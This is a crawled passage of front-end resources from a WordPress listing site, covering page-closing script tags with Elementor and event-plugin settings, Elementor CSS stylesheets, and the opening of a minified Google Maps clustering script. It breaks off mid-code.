<script type="text/javascript" src="https://onereq.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/onereq.com\/wp-admin\/admin-ajax.php","nonce":"d46b34723b","urls":{"assets":"https:\/\/onereq.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/onereq.com\/wp-json\/"},"settings":{"lazy_load_background_images":false},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/onereq.com","checkout_page_url":"https:\/\/onereq.com\/checkout\/","fragments_nonce":"d905828509"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/onereq.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/wp-event-solution/assets/js/elementor.js?ver=4.0.2" id="etn-elementor-inputs-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" id="etn-app-index-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/onereq.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/onereq.com","admin_url":"https:\/\/onereq.com\/wp-admin\/","assets_url":"https:\/\/onereq.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/onereq.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"20781","zoom_connection_check_nonce":"e4dad1243e","ticket_status_nonce":"560448d727","zoom_module":"no","attendee_module":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/wp-event-solution/build/js/index-calendar.js?ver=b61e699517f6226c659f" id="etn-app-index-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://onereq.com/wp-content/uploads/elementor/css/post-7.css?ver=1762140532
body_size: 1236
content:
.elementor-kit-7{--e-global-color-primary:#2C3165;--e-global-color-secondary:#EF3A46;--e-global-color-text:#2D3748;--e-global-color-accent:#8185A5;--e-global-color-31f828d:#003486;--e-global-color-0d07e33:#001F4D;--e-global-color-9c30cc4:#F46E54;--e-global-color-81d4421:#006CFF;--e-global-color-b73e6df:#7FA4F4;--e-global-color-ffc5d7f:#E5EFFD;--e-global-color-3da5fb3a:#D2EDF2;--e-global-color-16d31878:#F9A12A;--e-global-color-f3634ba:#FBF7F4;--e-global-color-3853164:#FFFFFF;--e-global-color-d65f5a:#54595F;--e-global-color-741acba7:#7A7A7A;--e-global-color-6b7d6908:#FFF;--e-global-color-56c1a709:#000;--e-global-color-2239bb93:#818181;--e-global-color-3083f995:#EDE3DE;--e-global-color-79f1ed42:RGBA(189, 192, 204, 0.22);--e-global-color-2403f219:#696868;--e-global-color-1a7abb06:#42526E;--e-global-color-77c2a5c5:#D6D6D6;--e-global-color-5bfd7ca9:#253858;--e-global-color-12084a0b:#EDEDED;--e-global-color-7b447520:#697386;--e-global-color-3c937e4a:#424242;--e-global-color-271f5193:#1A202C;--e-global-color-4c8d50d9:#4A5568;--e-global-color-726c1c47:#718096;--e-global-color-7a261b87:#A0AEC0;--e-global-color-6c7e6c9:#CBD5E0;--e-global-color-136e9e77:#2D3748;--e-global-color-55b355d0:#FDE2CF;--e-global-color-4cb3d3a1:#4A154B;--e-global-color-67442b28:#464145;--e-global-color-61cae6f8:#371438;--e-global-color-3325b2e:#15372C;--e-global-color-17e070f:#295D4C;--e-global-color-c1f01f6:#BDC0CC38;--e-global-color-da5c8e2:#E2E8F0;--e-global-color-69af366:#2D3748;--e-global-color-945efa3:#303542;--e-global-color-dbe8c14:#2D3748;--e-global-color-54ee832:#1279BE;--e-global-color-a989aae:#4267B2;--e-global-color-02fdedd:#B69D73;--e-global-color-a962c45:#DDDDDD;--e-global-color-48ec1f9:#5F6A77;--e-global-color-a67b170:#AF8700;--e-global-color-b158f2b:#F6F8FA;--e-global-color-9a028ed:#2D3748;--e-global-color-1f1c5e7:#0D142D;--e-global-color-e7124e9:#151D3A;--e-global-color-a93c24b:#33475B;--e-global-color-2b37a7d:#64666A;--e-global-color-fa00327:#5A5A5A;--e-global-color-5569b56:#F6F8FA;--e-global-color-78d3efb:#38383B;--e-global-typography-primary-font-family:"Roboto Mono";--e-global-typography-primary-font-size:48px;--e-global-typography-primary-font-weight:700;--e-global-typography-secondary-font-family:"Montserrat";--e-global-typography-secondary-font-size:24px;--e-global-typography-secondary-font-weight:bold;--e-global-typography-text-font-family:"Montserrat";--e-global-typography-text-font-size:16px;--e-global-typography-text-font-weight:400;--e-global-typography-text-line-height:38px;--e-global-typography-accent-font-family:"Crete Round";--e-global-typography-accent-font-size:18px;--e-global-typography-b81bbe5-font-family:"Akhand Soft Bold";--e-global-typography-b81bbe5-font-size:24px;--e-global-typography-1ad3425-font-family:"Crete Round";--e-global-typography-1ad3425-font-size:24px;--e-global-typography-1ad3425-font-weight:500;--e-global-typography-8495c01-font-family:"Montserrat";--e-global-typography-8495c01-font-size:16px;color:var( --e-global-color-text );}.elementor-kit-7 e-page-transition{background-color:#FFBC7D;}.elementor-kit-7 a{color:var( --e-global-color-81d4421 );font-family:"Roboto Mono";font-weight:bold;}.elementor-kit-7 a:hover{color:var( --e-global-color-9c30cc4 );}.elementor-kit-7 h1{color:var( --e-global-color-0d07e33 );font-family:var( --e-global-typography-primary-font-family );font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-kit-7 h2{font-family:var( --e-global-typography-secondary-font-family );font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-kit-7 h3{color:var( --e-global-color-31f828d );font-family:"Montserrat";font-size:20px;font-weight:800;}.elementor-kit-7 h4{color:var( --e-global-color-9c30cc4 );font-family:"Montserrat";font-size:18px;font-weight:800;}.elementor-kit-7 h5{color:var( --e-global-color-text );font-family:"Roboto Mono";font-size:20px;font-weight:bold;}.elementor-kit-7 h6{color:#040404;font-family:"Crete Round";font-size:24px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-kit-7 h1{font-size:var( --e-global-typography-primary-font-size );}.elementor-kit-7 h2{font-size:var( --e-global-typography-secondary-font-size );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-7{--e-global-typography-primary-font-size:32px;}.elementor-kit-7 h1{font-size:var( --e-global-typography-primary-font-size );}.elementor-kit-7 h2{font-size:var( --e-global-typography-secondary-font-size );}.elementor-kit-7 h5{font-size:18px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Akhand Soft Bold';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://onereq.com/wp-content/uploads/2020/04/Indian-Type-Foundry-AkhandSoft-Bold.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://onereq.com/wp-content/uploads/elementor/css/post-12014.css?ver=1764009614
body_size: 2267
content:
.elementor-12014 .elementor-element.elementor-element-8532ad2{--display:flex;--min-height:250px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:0px 0px 0px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:var( --e-global-color-3853164 );--border-color:var( --e-global-color-3853164 );--border-radius:1px 0px 0px 0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;--z-index:50;}.elementor-12014 .elementor-element.elementor-element-8532ad2:not(.elementor-motion-effects-element-type-background), .elementor-12014 .elementor-element.elementor-element-8532ad2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-0d07e33 );}.elementor-12014 .elementor-element.elementor-element-8532ad2 > .elementor-shape-top .elementor-shape-fill, .elementor-12014 .elementor-element.elementor-element-8532ad2 > .e-con-inner > .elementor-shape-top .elementor-shape-fill{fill:#2C3165;}.elementor-12014 .elementor-element.elementor-element-8532ad2 > .elementor-shape-top svg, .elementor-12014 .elementor-element.elementor-element-8532ad2 > .e-con-inner > .elementor-shape-top svg{height:0px;}.elementor-12014 .elementor-element.elementor-element-8532ad2.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-12014 .elementor-element.elementor-element-b1ca16b{--display:flex;--padding-top:30px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-12014 .elementor-element.elementor-element-35b4d40{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-12014 .elementor-element.elementor-element-35b4d40.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-12014 .elementor-element.elementor-element-16b12f2{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:300px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );}.elementor-12014 .elementor-element.elementor-element-bce4fd3{text-align:left;}.elementor-12014 .elementor-element.elementor-element-bce4fd3 img{width:50%;}.elementor-widget-text-editor{color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-12014 .elementor-element.elementor-element-1e0c676{text-align:left;font-family:"Montserrat";font-weight:600;color:var( --e-global-color-3853164 );}.elementor-12014 .elementor-element.elementor-element-1e0c676 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-12014 .elementor-element.elementor-element-2080b90{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-12014 .elementor-element.elementor-element-500a8cd .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );}.elementor-12014 .elementor-element.elementor-element-500a8cd .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );}body.rtl .elementor-12014 .elementor-element.elementor-element-500a8cd .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-12014 .elementor-element.elementor-element-500a8cd .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-12014 .elementor-element.elementor-element-500a8cd .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-12014 .elementor-element.elementor-element-500a8cd .elementor-field-group > label, .elementor-12014 .elementor-element.elementor-element-500a8cd .elementor-field-subgroup label{color:var( --e-global-color-3853164 );}.elementor-12014 .elementor-element.elementor-element-500a8cd .elementor-field-type-html{padding-bottom:0px;}.elementor-12014 .elementor-element.elementor-element-500a8cd .elementor-field-group .elementor-field{color:var( --e-global-color-3853164 );}.elementor-12014 .elementor-element.elementor-element-500a8cd .elementor-field-group .elementor-field, .elementor-12014 .elementor-element.elementor-element-500a8cd .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family );font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-12014 .elementor-element.elementor-element-500a8cd .elementor-field-group .elementor-field:not(.elementor-select-wrapper){border-color:var( --e-global-color-3853164 );border-width:2px 2px 2px 2px;border-radius:0px 0px 0px 0px;}.elementor-12014 .elementor-element.elementor-element-500a8cd .elementor-field-group .elementor-select-wrapper select{border-color:var( --e-global-color-3853164 );border-width:2px 2px 2px 2px;border-radius:0px 0px 0px 0px;}.elementor-12014 .elementor-element.elementor-element-500a8cd .elementor-field-group .elementor-select-wrapper::before{color:var( --e-global-color-3853164 );}.elementor-12014 .elementor-element.elementor-element-500a8cd .elementor-button{font-family:"Montserrat";font-size:16px;font-weight:700;line-height:1.5em;border-style:solid;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-12014 .elementor-element.elementor-element-500a8cd .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-9c30cc4 );color:#FFFFFF;border-color:var( --e-global-color-9c30cc4 );}.elementor-12014 .elementor-element.elementor-element-500a8cd .elementor-button[type="submit"]{background-color:var( --e-global-color-9c30cc4 );color:#FFFFFF;border-color:var( --e-global-color-9c30cc4 );}.elementor-12014 .elementor-element.elementor-element-500a8cd .elementor-button[type="submit"] svg *{fill:#FFFFFF;}.elementor-12014 .elementor-element.elementor-element-500a8cd .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-9c30cc4 );color:#ffffff;}.elementor-12014 .elementor-element.elementor-element-500a8cd .e-form__buttons__wrapper__button-next:hover{background-color:#F46E5496;color:#ffffff;}.elementor-12014 .elementor-element.elementor-element-500a8cd .elementor-button[type="submit"]:hover{background-color:#F46E5496;color:#ffffff;}.elementor-12014 .elementor-element.elementor-element-500a8cd .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-12014 .elementor-element.elementor-element-500a8cd .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-12014 .elementor-element.elementor-element-500a8cd{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-12014 .elementor-element.elementor-element-500a8cd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-12014 .elementor-element.elementor-element-8d8181f{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:24px;--grid-row-gap:0px;}.elementor-12014 .elementor-element.elementor-element-8d8181f .elementor-widget-container{text-align:right;}.elementor-12014 .elementor-element.elementor-element-8d8181f .elementor-social-icon{background-color:rgba(239, 58, 70, 0);--icon-padding:0em;}.elementor-12014 .elementor-element.elementor-element-8d8181f .elementor-social-icon i{color:var( --e-global-color-3853164 );}.elementor-12014 .elementor-element.elementor-element-8d8181f .elementor-social-icon svg{fill:var( --e-global-color-3853164 );}.elementor-12014 .elementor-element.elementor-element-8d8181f .elementor-social-icon:hover i{color:#8185A5;}.elementor-12014 .elementor-element.elementor-element-8d8181f .elementor-social-icon:hover svg{fill:#8185A5;}.elementor-12014 .elementor-element.elementor-element-8d8181f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-12014 .elementor-element.elementor-element-67e4b8e{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:16px;--padding-bottom:16px;--padding-left:0px;--padding-right:0px;}.elementor-12014 .elementor-element.elementor-element-67e4b8e.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-12014 .elementor-element.elementor-element-ae7707a{--display:flex;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-12014 .elementor-element.elementor-element-cd0ce60 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-12014 .elementor-element.elementor-element-cd0ce60 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-12014 .elementor-element.elementor-element-cd0ce60 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-12014 .elementor-element.elementor-element-cd0ce60 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-12014 .elementor-element.elementor-element-cd0ce60 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-12014 .elementor-element.elementor-element-cd0ce60 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-12014 .elementor-element.elementor-element-cd0ce60 .elementor-icon-list-item:not(:last-child):after{content:"";height:70%;border-color:var( --e-global-color-accent );}.elementor-12014 .elementor-element.elementor-element-cd0ce60 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:2px;}.elementor-12014 .elementor-element.elementor-element-cd0ce60 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-12014 .elementor-element.elementor-element-cd0ce60 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:2px;}.elementor-12014 .elementor-element.elementor-element-cd0ce60 .elementor-icon-list-icon{width:14px;}.elementor-12014 .elementor-element.elementor-element-cd0ce60 .elementor-icon-list-icon i{font-size:14px;}.elementor-12014 .elementor-element.elementor-element-cd0ce60 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}body:not(.rtl) .elementor-12014 .elementor-element.elementor-element-cd0ce60 .elementor-icon-list-text{padding-left:0px;}body.rtl .elementor-12014 .elementor-element.elementor-element-cd0ce60 .elementor-icon-list-text{padding-right:0px;}.elementor-12014 .elementor-element.elementor-element-cd0ce60 .elementor-icon-list-text, .elementor-12014 .elementor-element.elementor-element-cd0ce60 .elementor-icon-list-text a{color:var( --e-global-color-3853164 );}.elementor-12014 .elementor-element.elementor-element-cd0ce60 .elementor-icon-list-item{font-family:"Montserrat";font-size:10px;font-weight:400;}.elementor-12014 .elementor-element.elementor-element-ca29c35{--display:flex;}.elementor-12014 .elementor-element.elementor-element-52364ea .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-12014 .elementor-element.elementor-element-52364ea .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-12014 .elementor-element.elementor-element-52364ea .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-12014 .elementor-element.elementor-element-52364ea .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-12014 .elementor-element.elementor-element-52364ea .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-12014 .elementor-element.elementor-element-52364ea .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-12014 .elementor-element.elementor-element-52364ea .elementor-icon-list-item:not(:last-child):after{content:"";height:70%;border-color:var( --e-global-color-accent );}.elementor-12014 .elementor-element.elementor-element-52364ea .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:2px;}.elementor-12014 .elementor-element.elementor-element-52364ea .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-12014 .elementor-element.elementor-element-52364ea .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:2px;}.elementor-12014 .elementor-element.elementor-element-52364ea .elementor-icon-list-icon{width:14px;}.elementor-12014 .elementor-element.elementor-element-52364ea .elementor-icon-list-icon i{font-size:14px;}.elementor-12014 .elementor-element.elementor-element-52364ea .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}body:not(.rtl) .elementor-12014 .elementor-element.elementor-element-52364ea .elementor-icon-list-text{padding-left:0px;}body.rtl .elementor-12014 .elementor-element.elementor-element-52364ea .elementor-icon-list-text{padding-right:0px;}.elementor-12014 .elementor-element.elementor-element-52364ea .elementor-icon-list-text, .elementor-12014 .elementor-element.elementor-element-52364ea .elementor-icon-list-text a{color:var( --e-global-color-3853164 );}.elementor-12014 .elementor-element.elementor-element-52364ea .elementor-icon-list-item{font-family:"Montserrat";font-size:10px;font-weight:400;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-12014 .elementor-element.elementor-element-8532ad2{--width:100%;}.elementor-12014 .elementor-element.elementor-element-35b4d40{--content-width:1200px;}.elementor-12014 .elementor-element.elementor-element-67e4b8e{--content-width:1200px;}}@media(max-width:1024px) and (min-width:768px){.elementor-12014 .elementor-element.elementor-element-b1ca16b{--width:100%;}}@media(max-width:1024px){.elementor-12014 .elementor-element.elementor-element-8532ad2{--padding-top:50px;--padding-bottom:50px;--padding-left:20px;--padding-right:20px;}.elementor-12014 .elementor-element.elementor-element-b1ca16b{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-12014 .elementor-element.elementor-element-16b12f2{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-12014 .elementor-element.elementor-element-500a8cd .elementor-field-group .elementor-field, .elementor-12014 .elementor-element.elementor-element-500a8cd .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-12014 .elementor-element.elementor-element-8532ad2{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:40px;--padding-bottom:40px;--padding-left:15px;--padding-right:15px;}.elementor-12014 .elementor-element.elementor-element-b1ca16b{--width:100%;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-12014 .elementor-element.elementor-element-1e0c676{text-align:center;}.elementor-12014 .elementor-element.elementor-element-1e0c676 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-12014 .elementor-element.elementor-element-500a8cd .elementor-field-group .elementor-field, .elementor-12014 .elementor-element.elementor-element-500a8cd .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-12014 .elementor-element.elementor-element-500a8cd .elementor-button{border-width:-1px -1px -1px -1px;}.elementor-12014 .elementor-element.elementor-element-500a8cd > .elementor-widget-container{margin:12px 12px 12px 12px;padding:0px 0px 0px 0px;}.elementor-12014 .elementor-element.elementor-element-8d8181f .elementor-widget-container{text-align:center;}}

--- FILE ---
content_type: text/javascript
request_url: https://onereq.com/wp-content/themes/my-listing/assets/dist/maps/google-maps/google-maps.js?ver=2.13
body_size: 16506
content:
!function(e){"function"==typeof define&&define.amd?define("googleMaps",e):e()}(function(){"use strict";function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function n(e,t,i){this.extend(n,google.maps.OverlayView),this.map_=e,this.markers_=[],this.clusters_=[],this.sizes=[53,56,66,78,90],this.styles_=[],this.ready_=!1;var i=i||{},s=(this.gridSize_=i.gridSize||60,this.minClusterSize_=i.minimumClusterSize||2,this.maxZoom_=i.maxZoom||null,this.styles_=i.styles||[],this.imagePath_=i.imagePath||this.MARKER_CLUSTER_IMAGE_PATH_,this.imageExtension_=i.imageExtension||this.MARKER_CLUSTER_IMAGE_EXTENSION_,this.zoomOnClick_=!0,null!=i.zoomOnClick&&(this.zoomOnClick_=i.zoomOnClick),this.averageCenter_=!1,null!=i.averageCenter&&(this.averageCenter_=i.averageCenter),this.setupStyles_(),this.setMap(e),this.prevZoom_=this.map_.getZoom(),this);google.maps.event.addListener(this.map_,"zoom_changed",function(){var e=s.map_.getZoom(),t=s.map_.minZoom||0,i=Math.min(s.map_.maxZoom||100,s.map_.mapTypes[s.map_.getMapTypeId()]?s.map_.mapTypes[s.map_.getMapTypeId()].maxZoom:100),e=Math.min(Math.max(e,t),i);s.prevZoom_!=e&&(s.prevZoom_=e,s.resetViewport())}),google.maps.event.addListener(this.map_,"idle",function(){s.redraw()}),t&&(t.length||Object.keys(t).length)&&this.addMarkers(t,!1)}function r(e){this.markerClusterer_=e,this.map_=e.getMap(),this.gridSize_=e.getGridSize(),this.minClusterSize_=e.getMinClusterSize(),this.averageCenter_=e.isAverageCenter(),this.center_=null,this.markers_=[],this.bounds_=null,this.clusterIcon_=new s(this,e.getStyles(),e.getGridSize())}function s(e,t,i){e.getMarkerClusterer().extend(s,google.maps.OverlayView),this.styles_=t,this.padding_=i||0,this.cluster_=e,this.center_=null,this.map_=e.getMap(),this.div_=null,this.sums_=null,this.visible_=!1,this.setMap(this.map_)}MyListing.Maps={options:{locations:[],zoom:12,minZoom:0,maxZoom:30,skin:"skin1",marker_type:"basic",gestureHandling:"greedy",cluster_markers:!0,draggable:!0,scrollwheel:!1},instances:[],skins:[],init:function(){},loaded:!1,getInstance:function(t){var e=MyListing.Maps.instances.filter(function(e){return e.id==t});return!(!e||!e.length)&&e[0]}},jQuery(document).on("maps:loaded",function(){jQuery('.form-location-autocomplete, input[name="job_location"], input[name="_job_location"]').each(function(e,t){new MyListing.Maps.Autocomplete(t)}),void 0===MyListing.Geocoder&&(MyListing.Geocoder=new MyListing.Maps.Geocoder),jQuery(".cts-get-location").click(function(e){e.preventDefault();var 